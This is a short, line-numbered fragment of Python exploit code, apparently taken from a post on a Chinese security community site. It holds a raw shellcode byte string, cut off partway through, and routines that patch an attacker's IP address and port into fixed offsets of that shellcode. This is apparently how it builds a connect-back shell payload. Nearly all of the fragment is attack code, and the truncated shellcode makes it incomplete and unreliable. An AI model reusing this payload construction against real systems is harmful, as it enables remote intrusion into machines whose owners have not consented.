 436 # see shellcode.s
437 shellcode = b'\x49\xbd\x00\x0f\x00\x00\x80\xf7\xff\xff\x48\xbf\x00\x08\x00\x00\x80\xf7\xff\xff\x48\x8d\x35\x41\x01\x00\x00\xb9\xc1\x01\x0
438 # FIXME: hard-coded ip address and port number
439 assert self.ip.count('.') == 3
440 dots = [int(v) for v in self.ip.split('.')]
441 val = 0
442 for i in range(4):
443 assert 0 <= dots[i] <= 255
444 val += dots[i] << (8*i)
445 tmp = shellcode[:0x1dd]
446 tmp += pack('<I', val)
447 tmp += shellcode[0x1e1:0x1e9]
448 tmp += pack('>H', self.bport)
449 tmp += shellcode[0x1eb:]
450 shellcode = tmp
先知社区